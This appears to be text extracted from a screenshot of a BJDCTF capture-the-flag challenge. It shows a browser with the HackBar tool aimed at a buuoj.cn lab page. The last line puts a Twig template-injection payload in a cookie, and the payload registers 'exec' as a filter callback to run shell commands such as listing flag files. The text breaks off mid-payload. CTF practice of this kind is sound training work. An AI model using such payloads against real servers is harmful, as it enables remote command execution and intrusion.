 Cookie_is_so_subtle!
50118347-21b7-4fd5-88a3-e60101e2646e.node5.buuoj.cn:81/flag.php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
BJDCTF Flag Hint @Shana
Hello /flag
Logout
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
http://50118347-21b7-4fd5-88a3-e60101e2646e.node5.buuoj.cn:81/flag.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 50118347-21b7-4fd5-88a3-e60101e2646e.node5.buuoj.cn:81
C ffd8e7ef9fa1077f8; user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("ls /f*"